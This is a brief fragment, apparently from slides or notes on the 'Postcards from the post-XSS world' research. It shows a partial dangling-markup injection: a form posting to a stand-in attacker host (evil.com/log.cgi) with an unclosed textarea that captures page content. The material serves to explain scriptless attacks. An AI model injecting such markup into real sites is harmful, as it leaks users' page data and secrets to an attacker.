 Another Variant [“Postcards from the post-XSS world”] <form action='http: //evil. com/log. cgi'><textarea> … <input